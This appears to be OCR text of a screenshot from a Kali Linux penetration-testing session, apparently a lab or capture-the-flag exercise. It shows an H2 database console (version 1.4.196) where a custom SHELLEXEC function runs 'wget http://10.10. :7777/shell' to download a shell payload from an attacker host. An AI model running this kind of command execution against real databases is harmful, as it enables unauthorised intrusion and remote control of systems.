 Applications Places Firefox ESR Fri 5:25 PM 1 en
H2 Console - Mozilla Firefox
H2 Console H2 Console Reverse Shell Cheat Sheet |
localhost:8080/login.do?jsessionid=e725f29eecd2dff7129f3c8c6d5619f3
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
call SHELLEXEC('wget http://10.10. :7777/shell')
call SHELLEXEC('wget http://10.10. :7777/shell');
PUBLIC.SHELLEXEC('wget http://10.10. :7777/shell')
(1 row, 12603 ms)